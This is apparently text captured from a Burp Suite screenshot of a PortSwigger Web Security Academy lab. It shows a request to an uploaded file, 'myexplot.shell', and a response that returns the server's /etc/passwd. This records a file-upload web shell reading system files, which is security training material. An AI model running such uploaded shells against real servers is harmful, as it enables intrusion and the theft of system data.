 Send Cancel < ▼ > ▼ Target: https://0a2f0030045b7
Request
Pretty Raw Hex \n
1 GET /files/avatars/myexplot.shell HTTP/2
2 Host: 0a2f0030045b770980c43fc4007a0008.web-security-academy.net
3 Cookie: session=NYtTMAwI8W9skUnZ0deC5OZg2RutohcG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2f0030045b770980c43fc4007a0008.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Sec-Gpc: 1
13 If-Modified-Since: Sun, 26 Jan 2025 05:18:04 GMT
14 If-None-Match: "225c-62c951595c911"
15 Priority: u=5
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 26 Jan 2025 05:40:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash